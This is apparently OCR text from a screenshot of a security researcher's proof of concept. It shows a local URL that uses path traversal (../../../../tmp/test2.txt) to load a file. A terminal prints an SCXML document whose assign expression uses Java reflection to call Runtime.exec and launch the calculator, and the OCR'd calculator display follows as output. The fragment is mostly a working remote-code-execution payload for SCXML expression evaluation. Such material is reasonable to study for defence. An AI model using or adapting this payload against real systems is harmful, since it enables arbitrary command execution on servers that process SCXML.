 http://127.0.0.1:8080/object?object=../../../../tmp/test2.txt
GitHub - wupco/w...
p神博客
secskill
javasec
QRazyBox - 二维...
脑残/好！房地产/编...
regex101: build, te...
新标签页
(12条消息) Linux系...
https://113.59.71.1...
内网靶场
»
X ME , X ME , XX ME ~~
wa1ki0g@MacBook-Pro:/tmp
⌥⌘2
# wa1ki0g @ MacBook-Pro in /tmp
$ cat test2.txt
<?xml version="1.0"?>
<scxml xmlns="http://www.w3.org/2005/07/sc
xml" version="1.0" initial="wa1ki0g">
<state id="wa1ki0g">
<onentry>
<assign location="rce" expr="'
'.getClass().forName('java.lang.Runtime').
getMethod('exec',''.getClass()).invoke(''.
getClass().forName('java.lang.Runtime').ge
tMethod('getRuntime').invoke(null),'open -
a calculator')" />
</onentry>
</state>
</scxml>
# wa1ki0g @ MacBook-Pro in /tmp
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =